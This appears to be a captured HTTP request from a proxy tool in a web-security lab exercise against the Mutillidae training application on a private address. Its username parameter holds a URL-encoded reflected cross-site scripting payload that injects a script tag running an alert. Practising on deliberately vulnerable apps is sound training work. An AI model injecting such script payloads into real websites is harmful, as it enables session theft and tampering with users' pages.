 Pretty Raw Hex \n
GET /mutillidae/index.php?page=user-info.php&username=
%3c%2f%73%70%61%6e%3e%3c%73%63%72%69%70%74%3e%61%6c%65%72%74%28%22%61%6c%65%72%74%61%2e%78%73%73%22%29%3c%2f%73%63%72%69%70%74%3e&password=canario_pass&
user-info-php-submit-button=View+Account+Details HTTP/1.1
Host: 192.168.52.134
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.52.134/mutillidae/index.php?page=user-info.php
Connection: close
Cookie: PHPSESSID=cp4is5gs1eierurrfitl5q1h8p; showhints=1
Upgrade-Insecure-Requests: 1